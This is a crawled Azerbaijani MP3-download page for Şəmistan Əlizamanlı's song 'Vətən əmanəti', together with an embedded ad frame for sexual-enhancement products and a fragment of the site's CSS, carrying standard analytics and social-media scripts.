

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://mp3.big.az/semistan_elizamanli_-_veten_emaneti-41172.html
body_size: 7213
content:
<!DOCTYPE html>
<html><head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8">
<title>Şəmistan Əlizamanlı - Vətən əmanəti Mp3 yukle pulsuz ✔️</title>
<meta name="keywords" content="Şəmistan Əlizamanlı - Vətən əmanəti Mp3 yukle pulsuz ✔️">
<meta name="title" content="Şəmistan Əlizamanlı - Vətən əmanəti Mp3 yukle pulsuz ✔️" />
<meta name="google-site-verification" content="vmYSAB6a87M8MxwVIyJ9-PKnsz_yNgyUufhbC1dIY50" />
<meta name='yandex-verification' content='58bb0c4bfa6d4bfd' /> 
<meta property="fb:admins" content="840994227, 100000754596144" />
<meta property="og:site_name" content="Mp3.BiG.az , Big.az Mp3, Yeni Mp3ler  , mahnilar mp3 yukle" />
<meta property="og:title" content="Şəmistan Əlizamanlı - Vətən əmanəti Mp3 yukle pulsuz ✔️" />
<meta property="og:type" content="article" />
<link rel="canonical" href="https://mp3.big.az/semistan-elizamanli-veten-emaneti-41172.html" /><meta name="description" content="Şəmistan Əlizamanlı - Vətən əmanəti Mp3 Yüklə Pulsuz ✔️ . Ən son Mahnılar Pulsuz və sürətli  Mp3.BiG.AZ saytında indir" /><meta property="og:title" content="Şəmistan Əlizamanlı - Vətən əmanəti" /><meta property="og:image" content="https://mp3.big.az/artists_photo/1416.jpg"/>
<link rel="stylesheet" href="/engine.css?59aefb2269867293f0faccbe5fd3efa9" type="text/css"><script type="text/javascript" src="/javascripts/jquery.js?v=1"></script>

    
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" >
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" ></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" >
    
<link rel="stylesheet" href="/brauks.css?70697e4a9d4893b91c2813293985967f" type="text/css">
<link rel="stylesheet" href="/style.css?9ed1e7009db52631d93a7450345cf502" type="text/css"><script type="text/javascript" src="/javascustom.js?43a984f83d140b8c555e5a9332631694"></script><script type="text/javascript" src="/javascripts/global_func.js?2a33b1fe6aa84db9f2a9a9fe22b52bb5"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:site_name" content="Mp3.BiG.Az"/>
<meta name="772f28a165b49417440d15c14eb32150ba9eeffc" content="772f28a165b49417440d15c14eb32150ba9eeffc" />



    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57MPH5W');</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57MPH5W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
</head><body>
<div id="header">

<a href="https://servis.az"><img src="https://tezbazar.az/banner/servisaz_komp2.png"></a>

<div id="headmain">
<div id="topmenus">
<a href="/" title="ANA SƏHİFƏ">MP3</a>
<a href="/topmp3" title="TOP MP3">TOP MP3</a>
<a href="/newmp3" title="YENİ MP3">YENİ MP3</a>
<a href="https://big.az" title="Son xeberler, Azerbaycan xeberleri">BIG.Az</a>
</div>

<div id="alfavit"></div>

<div id="srcform">
<form action="/search/" method="post" id="search">
<input class="srctext" autocomplete="off" placeholder="Mp3 AXTAR.." value="" name="query" type="text" /> <input type="text" name="frinputsearch" id="frinputsearch" value="" />
<input type="submit" value="AXTAR" class="src_submit" />

</form>
</div>

</div>

<div id="headside">
<div class="logosun"><a href="/"><img src="/images/logom.jpg" alt="mp3.big.az" /></a></div>
</div>

</div>


<div class="page">
		
<div class="mainbar">
<div class="logincenter clearfix">
    
    
    <a href="https://zengimcellim.az/?refpid=59" title="Zengimcell yukle, Meloton yukle" class="btn btn-primary pull-left topzengimcel_button"> <span class="glyphicon glyphicon-music" aria-hidden="true"></span> Zengimcell</a>
    
   <a href="/mp3upload" class="btn btn-success"> <span class="glyphicon glyphicon-plus" aria-hidden="true"></span> Mp3 yüklə</a>
<a href="/mp3upload/?act=vipmp3" class="btn btn-danger"> <span class="glyphicon glyphicon-star" aria-hidden="true"></span> Vip Mp3</a>
    <div class="mylogbutton" style="display: inline-block; max-width: 160px;"><a class="btn btn-primary" id="loginbutton"  href="https://data.az/index.php?redirect=https%3A%2F%2Fmp3.big.az%2Fsemistan_elizamanli_-_veten_emaneti-41172.html" target="_blank"  ><span class="glyphicon glyphicon-user" aria-hidden="true"></span> <span class="hidden-xs">Giriş</span></a></div>
    </div><a href="https://mp3youtube.az/" title="Youtube mp3 yukle"  class="btn btn-danger"> <span class="glyphicon glyphicon-expand" aria-hidden="true"></span> Youtube mp3</a><div class="banner5" id="banner5"><script>bannerlink('azjob.az', '/banner/azjob_2.png', '#banner5', '1', '1'); </script> </div>
    <div class="clearfix"><center></center></div> 


<p class="spdbar"> <b><a href="/">Mp3.BiG.Az</a> </b> /  <a href="/semistan-elizamanli-mahnilar-1416" title="Şəmistan Əlizamanlı">Şəmistan Əlizamanlı</a>  /  Şəmistan Əlizamanlı - Vətən əmanəti </p><script>winopen_url = 'id=41172&t=1'</script><div class="al-content">
<div class="al-cover"><span><img id="coverimg" src="/artists_photo/1416.jpg" alt="Şəmistan Əlizamanlı" title="Şəmistan Əlizamanlı" /></span><br/> 	</div>
<div class="al-info">
	<h1>Şəmistan Əlizamanlı - Vətən əmanəti mp3</h1>
	<div class="musicline">Ölçüsü: <span class="val">7 Mb</span></div>	
	<div class="musicline">Yüklənib: <span class="val">29959</span></div>
	<div class="musicline">Müddəti: <span class="val">05:03</span></div>
<div class="musicline">Tezlik: <span class="val">44100 Hz , 192 Kbps</span> </div><br/><div class="down_area"> <button id="listenbut" class="btn btn-info" data-dt="id=41172&go=7&lk=K85Izc0sLknMi0_NyaxKzE3My8mM140vSy1JBQoBuaklmfHl5eV6SZnpeolVerkFxgA%7E&mh=d3ffcb74f35c7d49f5c2e82e2b005ae5&mr=1768954502" data-hs="ae45de379be23c43713d736787298047" ><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span> DİNLƏ</button>  <button id="downbut"  OnClick="myga('mp3big-download-open');"  class="btn btn-primary"><span class="glyphicon glyphicon-arrow-down" aria-hidden="true"></span> YÜKLƏ</button> <br/> <button id="zengim_but" OnClick="myga('mp3big-zenimcell-open');"  class="btn btn-primary zengimcel_open_button" datases="&mh=72ca446f7b6b9f3c3b1dbf89f87adc55&mr=1768954502" data-u="/zengimcell?query=%C5%9F%C9%99mistan+%C9%99lizamanl%C4%B1+-+v%C9%99t%C9%99n+%C9%99man%C9%99ti"><span class="glyphicon glyphicon-music" aria-hidden="true"></span> Zengimcell</button>  <a class="btn btn-success white" OnClick="myga('mp3big-whatsapp');" href="whatsapp://send?text=%C5%9E%C9%99mistan+%C6%8Flizamanl%C4%B1+-+V%C9%99t%C9%99n+%C9%99man%C9%99ti+mp3+yukle, https://mp3.big.az/semistan-elizamanli-veten-emaneti-41172.html"><i class="fa fa-whatsapp fa-lg" aria-hidden="true"></i> Paylaş</a></div><div id="replistenmusic" class="clear"></div><br/><div class="fbouterfix left"> <div class="fb-like" data-href="https://www.facebook.com/wwwbigaz" data-layout="button" data-action="like" data-show-faces="false"></div> </div><span class="fbsmallshare left" style="margin-left: 20px; margin-bottom: 5px;" rel="sharepopup" onclick="ga('send', 'event', 'fbshares', 'fb-share-news');" href="https://mp3.big.az/semistan-elizamanli-veten-emaneti-41172.html"><i>f</i> Paylaş</span><br/></div> <i id="downshid" class="hide" datasid="41172&mh=3d58b1e4beb74c76bb59c30bbeb97fcd&mr=1768954502" datases="627964129b156ed9c877897ee0b2a064" database="/"></i> <div class="clear"></div><form action="/" method="post" id="downform" target="_blank"></form><div class="clear" style="padding: 20px;"><div class="embed-responsive embed-responsive-16by9"><iframe id="nmqembedid" class="embed-responsive-item" title="video player"  src="//www.youtube.com/embed/K3E2iJiZm4A?rel=0&amp;wmode=transparent" width="600" height="340" scrolling="no" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></div></div></div><br/><div class="contentgray"><h2>Şəmistan Əlizamanlı mp3</h2><div id="srcattached"></div><div class="mp3ultit">Müğənni / Mahnı adı  <i>Yüklənib</i></div><ul class="mp3ul"><li><a href="/semistan-elizamanli-and-icirik-41162.html" title="Şəmistan Əlizamanlı - And içirik">Şəmistan Əlizamanlı - And içirik</a> <i>23607</i></li><li><a href="/semistan-elizamanli-baki-tebriz-ankara-629120.html" title="Şemistan Əlizamanlı - Bakı Təbriz Ankara">Şemistan Əlizamanlı - Bakı Təbriz Ankara</a> <i>2596</i></li><li><a href="/semistan-elizamanli-bil-oglum-607491.html" title="semistan elizamanli - bil oglum">semistan elizamanli - bil oglum</a> <i>9237</i></li><li><a href="/semistan-elizamanli-bismillah-41163.html" title="Şəmistan Əlizamanlı - Bismillah">Şəmistan Əlizamanlı - Bismillah</a> <i>9136</i></li><li><a href="/semistan-elizamanli-bozqurd-negmesi-41164.html" title="Şəmistan Əlizamanlı - Bozqurd nəğməsi">Şəmistan Əlizamanlı - Bozqurd nəğməsi</a> <i>12052</i></li><li><a href="/semistan-elizamanli-cagirir-veten-41165.html" title="Şəmistan Əlizamanlı - Cağırır Vətən">Şəmistan Əlizamanlı - Cağırır Vətən</a> <i>17639</i></li><li><a href="/semistan-elizamanli-cenab-leytenant-39242.html" title="Şəmistan Əlizamanlı - Cənab leytenant">Şəmistan Əlizamanlı - Cənab leytenant</a> <i>76359</i></li><li><a href="/semistan-elizamanli-cenab-leytinant-604535.html" title="Semistan Elizamanli - Cenab Leytinant">Semistan Elizamanli - Cenab Leytinant</a> <i>10581</i></li><li><a href="/semistan-elizamanli-esger-veten-emaneti-666584.html" title="Şəmistan Əlizamanlı - Əsgər, Vətən əmanəti">Şəmistan Əlizamanlı - Əsgər, Vətən əmanəti</a> <i>65969</i></li><li><a href="/semistan-elizamanli-havalanmisdim-861255.html" title="Şəmistan Əlizamanlı - Havalanmışdım">Şəmistan Əlizamanlı - Havalanmışdım</a> <i>946</i></li><li><a href="/semistan-elizamanli-igid-esger-mohkem-dayan-41166.html" title="Şəmistan Əlizamanlı - İgid əsgər, möhkəm dayan">Şəmistan Əlizamanlı - İgid əsgər, möhkəm dayan</a> <i>53002</i></li><li><a href="/semistan-elizamanli-kor-qelem-862466.html" title="Şəmistan Əlizamanlı - Kor Qələm">Şəmistan Əlizamanlı - Kor Qələm</a> <i>1201</i></li><li><a href="/semistan-elizamanli-neden-oldu-861477.html" title="Şəmistan Əlizamanlı - Nədən Oldu">Şəmistan Əlizamanlı - Nədən Oldu</a> <i>1527</i></li><li><a href="/semistan-elizamanli-once-vetendir-41167.html" title="Şəmistan Əlizamanlı - Oncə Vətəndir">Şəmistan Əlizamanlı - Oncə Vətəndir</a> <i>5653</i></li><li><a href="/semistan-elizamanli-qalx-azerbaycan-41168.html" title="Şəmistan Əlizamanlı - Qalx Azərbaycan">Şəmistan Əlizamanlı - Qalx Azərbaycan</a> <i>9144</i></li><li><a href="/semistan-elizamanli-qapimi-sen-doy-861896.html" title="Şəmistan Əlizamanlı - Qapımı Sən Döy">Şəmistan Əlizamanlı - Qapımı Sən Döy</a> <i>2249</i></li><li><a href="/semistan-elizamanli-qerib-bir-karvan-41169.html" title="Şəmistan Əlizamanlı - Qərib bir karvan">Şəmistan Əlizamanlı - Qərib bir karvan</a> <i>2667</i></li><li><a href="/semistan-elizamanli-salam-daragaci-41170.html" title="Şəmistan Əlizamanlı - Salam darağacı">Şəmistan Əlizamanlı - Salam darağacı</a> <i>5746</i></li><li><a href="/semistan-elizamanli-tanri-turke-yar-olsun-567787.html" title="Semistan Elizamanli - Tanri turke yar olsun">Semistan Elizamanli - Tanri turke yar olsun</a> <i>112311</i></li><li><a href="/semistan-elizamanli-turkun-bayragina-41171.html" title="Şəmistan Əlizamanlı - Türkün bayrağına">Şəmistan Əlizamanlı - Türkün bayrağına</a> <i>8067</i></li><li><a href="/semistan-elizamanli-veten-emaneti-41172.html" title="Şəmistan Əlizamanlı - Vətən əmanəti">Şəmistan Əlizamanlı - Vətən əmanəti</a> <i>29959</i></li><li><a href="/semistan-elizamanli-yalquzaq-41173.html" title="Şəmistan Əlizamanlı - Yalquzaq">Şəmistan Əlizamanlı - Yalquzaq</a> <i>3797</i></li><li><a href="/semistan-elizamanli-yollar-yordumu-seni-41174.html" title="Şəmistan Əlizamanlı - Yollar yordumu səni">Şəmistan Əlizamanlı - Yollar yordumu səni</a> <i>6250</i></li></ul></div><p class="fullss">Şəmistan Əlizamanlı - Vətən əmanəti mp3 yüklə pulsuz , En son Şəmistan Əlizamanlı mahnilar 2026 pulsuz yuklemek üçün Mp3.BiG.az saytina daxil olun ve rahat şəkildə mahnıları endirin. Şəmistan Əlizamanlı - Vətən əmanəti mahni yukle qeydiyyatsiz ve pulsuz</p>  
	  		
<div class="clear"></div>
</div>

<div class="sidebar">

<br/><br/>						

<div class="mpblok">
<div class="mpblok_head">Populyar mp3</div>
<div class="mpblokcont"><ul class="vipmp3class">
    <li><a href="/mp3upload/?act=vipmp3"><span class="red">Sizin Mp3 burada !</span></a></li></ul><a href="/azer-zireli-gozleri-deydi-gozume-sen-remix-by-tyago-869630.html" title="Azər Zirəli - Gözləri Dəydi Gözümə (şən remix by_TYago)">Azər Zirəli - Gözləri Dəydi Gözümə (şən remix by_TYago)</a><br/><a href="/blok3-kusura-bakma-869560.html" title="Blok3 - Kusura Bakma">Blok3 - Kusura Bakma</a><br/><a href="/kerimbey-kerimov-hicran-869642.html" title="Kerimbey Kerimov - Hicran">Kerimbey Kerimov - Hicran</a><br/><a href="/ferid-sumqayit-bilmez-idim-dert-verer-sensizlik-869580.html" title="Ferid Sumqayit - Bilmez Idim Dert Verer Sensizlik">Ferid Sumqayit - Bilmez Idim Dert Verer Sensizlik</a><br/><a href="/aygun-kazimova-nesimi-memmedov-mesafeler-869626.html" title="Aygun Kazimova &amp; Nesimi Memmedov – Mesafeler">Aygun Kazimova &amp; Nesimi Memmedov – Mesafeler</a><br/><a href="/aydin-sani-almaxanim-ziyan-icinde-869589.html" title="Aydin Sani &amp; Almaxanim - Ziyan Icinde">Aydin Sani &amp; Almaxanim - Ziyan Icinde</a><br/><a href="/musa-musayev-sehidler-862099.html" title="Musa Musayev - Şəhidlər">Musa Musayev - Şəhidlər</a><br/><a href="/keyvan-etrin-duyulur-havada-869482.html" title="Keyvan - Etrin Duyulur Havada">Keyvan - Etrin Duyulur Havada</a><br/><a href="/divane-soyleyin-o-benim-gokyuzum-gunesim-869622.html" title="Divane - Söyleyin O Benim Gökyüzüm Güneşim">Divane - Söyleyin O Benim Gökyüzüm Güneşim</a><br/><a href="/nur-ceferli-yagsin-yagislar-869592.html" title="Nur Ceferli - Yagsin Yagislar">Nur Ceferli - Yagsin Yagislar</a><br/><a href="/elnur-valeh-qisqanc-865802.html" title="Elnur Valeh - Qısqanc">Elnur Valeh - Qısqanc</a><br/><a href="/cagla-dogu-swag-seni-dusundum-susamisken-gonlum-869488.html" title="Cagla &amp; Dogu Swag - Seni Dusundum Susamisken Gonlum">Cagla &amp; Dogu Swag - Seni Dusundum Susamisken Gonlum</a><br/><a href="/balabey-gulaga-seir-dedim-qezel-dedim-uzatdim-sene-el-dedim-gelmedin-869562.html" title="Balabey &amp; Gulaga - Şeir Dedim Qezel Dedim Uzatdim Sene El Dedim Gelmedin">Balabey &amp; Gulaga - Şeir Dedim Qezel Dedim Uzatdim Sene El Dedim Gelmedin</a><br/><a href="/semicenk-cikmaz-bir-sokakta-869508.html" title="Semicenk - Çıkmaz Bir Sokakta">Semicenk - Çıkmaz Bir Sokakta</a><br/><a href="/lord-vertigo-men-basi-belali-feat-nilay-sems-869559.html" title="Lord Vertigo - Men Basi Belali (feat Nilay Sems)">Lord Vertigo - Men Basi Belali (feat Nilay Sems)</a><br/></div>
</div> 		
<div class="blockreklam"><script>makerekframe('https://unvan.az/reklamexport_global.php?limit=4', 370); </script> <br/><br/>


<a href="https://vol.az" title="Mp3 yukle, azeri mahnilar"><img src="https://vol.az/banner/volaz.png" alt="mp3 yukle , azeri mahnilar"><br>VOL.az - Mp3 yukle</a> <br/><br/>

<a href="https://mp3sayt.az" title="Mp3 yukle" target="_blank">Mp3sayt.az</a> <br/><br/>

<a href="https://unvan.az" title="Pulsuz elanlar sayti" onclick="myga('mp3big-unvanright')"><img src="https://big.az/banner/unvanmenu_new1.gif?3" alt="Pulsuz elanlar sayti" title="Pulsuz elanlar sayti"></a>
<br/><br/>

<a href="https://sonxeber.az" title="Azərbaycandan son xəbərlər"  onclick="myga('mp3big-sonxeberright');"><img src="https://big.az/banner/sonxeberbanner_2.png"   alt="Azərbaycandan son xəbərlər" title="Azərbaycandan son xəbərlər"></a>
<br/><br/>


<div class="clear"></div>
</div> 

</div>

<div class="clear"><div class="lastsrcs"> <a href="/roya" title="roya mp3">roya</a>  <a href="/talib+tale" title="talib tale mp3">talib tale</a>  <a href="/sevil+sevinc" title="sevil sevinc mp3">sevil sevinc</a>  <a href="/damla" title="damla mp3">damla</a>  <a href="/yeni+mahnilar+2026" title="yeni mahnilar 2026 mp3">yeni mahnilar 2026</a>  <a href="/azeri+mahnilar" title="azeri mahnilar mp3">azeri mahnilar</a>  <a href="/turk+mahnilari" title="turk mahnilari mp3">turk mahnilari</a> </div></div>
</div> <!-- -->




<div id="footer">
<div id="created">Created by <a href="https://webpage.az" target="_blank" title="Sayt qurmaq, web studio, Bakida sayt qurmaq, Webpage.az web studio">Webpage.az</a></div>

<a href="">ANA SƏHİFƏ</a> &nbsp;|&nbsp;  
<a href="/topmp3" title="TOP 100">TOP MP3</a> | 
<a href="/newmp3" title="YENİ 100">YENİ MP3</a> |
<a href="https://mp3youtube.az" title="Youtube mp3 yukle" target="_blank">Youtube mp3</a> |
<a href="https://big.az" target="_blank" title="Son xeberler, Azerbaycan xeberleri 2018">BiG.AZ</a>  |

<a href="https://unvan.az" title="Elanlar sayti, Pulsuz elanlar" target="_blank">Unvan.az</a> |

<a href="https://big.az/index.php?name=reklam" title="ƏLAQƏ">ƏLAQƏ</a>
<br/>

<div style="margin: 10px 0px;    display: inline-block; ">
<b>Reklam email: mp3 [ @ ] big.az</b>
</div>

<br>
<noindex>All music on this site is only for trial listening. For <b>abuse</b> E-mail: <b>mp3[&nbsp;@&nbsp;]big.az </b></noindex>
		
<div id="scetcik">

<script type="text/javascript">
    document.write("<a href='http://www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+ "' alt=''  width='88' height='15'></a>");
</script>

 a: 0

</div>
		
<div class="clear"></div>
</div>








<div id="fb-root"></div>
<script type="text/javascript">
window.fbAsyncInit = function() {  
	FB.init({ appId: '482019618623092', xfbml: true, version: 'v2.4'}); 
	
	FB.Event.subscribe('edge.create', function(url) {
	console.log('fb_lk');
	ga('send', 'social', 'facebook', 'like', url);
	});
	
	};
(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>

<script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter33434758 = new Ya.Metrika({ id:33434758, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/33434758" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8189be029add44b98e6624393e745106","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://unvan.az/reklamexport_global.php?limit=4
body_size: 1736
content:
<!DOCTYPE html PUBLIC><html><head><meta http-equiv="content-type" content="text/html; charset=utf-8" /><title>Reklam export l:4 , ver: 1</title><meta name="robots" content="noindex, nofollow"><style>body {color: #212121; background: #fff; font-family: Tahoma, sans-serif;font-size: 13px;line-height: 16px;padding: 0px; margin: 0px; }a { color: #000; text-decoration: none; outline: none; }a:hover { color: #000; text-decoration: none; }.hdr { background-color: #d9ecff; color: #fff; font-size: 18px; text-indent: 10px; font-family: verdana; padding: 5px; padding-top: 2px; line-height: 18px; overflow: hidden; max-height: 17px; }.hdr a { color: #000; }.index { width: 130px; max-width: 46% !important; height: 186px; float: left; overflow: hidden; margin-top: 4px; margin-left: 5px; position: relative; background: #fff; border: 1px solid #e1e2e3; vertical-align: top; } .index:hover { border: 1px solid coral; } .imgholder { overflow: hidden; height: 150px; position: relative; }.index img{ width: 100%; display: block; margin:0px auto; }.imgholder span { display: none;}.imgholder:hover span { display: block; z-index: 100; background: rgba(255, 255, 255, 0.2); position: absolute; top:0; right: 0; bottom:0; left: 0; }.imgholder i { display: inline-block; font-style: normal; background: #12C109; padding: 5px 10px; color: #fff; position: absolute; bottom: 20px; left: 25%; }.imgholder i:hover { background: #CE3F3F; }.txt{ margin: 5px; margin-top: 1px; color: #393938; font-weight: bold; }#indexholder { margin-left: -5px; margin-right: -5px; }#indexholder:after,#indexholder:before { content: " "; display: table; }#indexholder:after { clear: both; }.sp2, a:hover .sp2 { color: #fff !important; font-size: 1.1em; font-weight: bold; position: absolute; left: 0px; top: 90px; z-index: 10; padding: 3px 6px; display: block;background-color: rgb(0, 209, 161); background-color: rgba(0, 209, 161, 0.6);} @media (max-width: 500px) {.hdr { font-size: 14px; padding: 5px 0px; text-indent: 5px; font-weight: normal; }.index { height: 160px; margin-bottom: 5px; }.imgholder { overflow: hidden; height: 130px; }.txt { font-size: 11px; line-height: 14px; }}@media (max-height: 230px) {#indexholder { width: 1000px !important; }}</style></head><body><div class="hdr"><a href="https://sebet.az?&ref=mp3.big.az&utm_source=mp3.big.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank">Sebet.az - Onlayn mağaza</a></div><div id="indexholder"><section class="klas_1"><div class="index"><a href="https://sebet.az/q7-chocolate-3106.html?&ref=mp3.big.az&utm_source=mp3.big.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank" rel="nofollow"><div class="imgholder"><img src="https://sebet.az/uploads/news/26730801355941450eb9c9bd7bac87be.jpg?r=21012026" /><span><i>İNDİ AL</i></span></div><div class="txt">Bir Şokoladda maksimum Cinsi İstək</div></a> </div><div class="index"><a href="https://sebet.az/king-power-kisiler-ve-qadinlar-ucun-cinsi-aktivliyi-artiran-mecun-3120.html?&ref=mp3.big.az&utm_source=mp3.big.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank" rel="nofollow"><div class="imgholder"><img src="https://sebet.az/uploads/news/king-power.png?r=21012026" /><span><i>İNDİ AL</i></span></div><div class="txt">King Power Kişilər və qadınlar üçün cinsi aktivliyi artıran məcun</div></a> </div><div class="index"><a href="https://sebet.az/titangel-1281.html?&ref=mp3.big.az&utm_source=mp3.big.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank" rel="nofollow"><div class="imgholder"><img src="https://sebet.az/uploads/news/1738872781titangel.jpg?r=21012026" /><span><i>İNDİ AL</i></span></div><div class="txt">Titangel </div></a> </div><div class="index"><a href="https://sebet.az/sahmerdan-gold-gecikdirici-macunu-2643.html?&ref=mp3.big.az&utm_source=mp3.big.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank" rel="nofollow"><div class="imgholder"><img src="https://sebet.az/uploads/news/168051364715628438059301965695d271a9d8a506.jpg?r=21012026" /><span><i>İNDİ AL</i></span></div><div class="txt">Sahmerdan Gold gecikdirici Məcunu</div></a> </div></section></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a5076932c06f4f6092ae3dbdea8a6a76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://mp3.big.az/engine.css?59aefb2269867293f0faccbe5fd3efa9
body_size: 2965
content:
/* 11 okty 2017 */

header, footer, aside, section, nav, article { display: block; }


.b_e, .b1 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 0;}
.b_d, .b2 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px; text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -16px;}
.b_s, .b3 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -32px;}
.b_a { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -48px;}
.b_n { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -64px;}
.b_q { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -80px;}
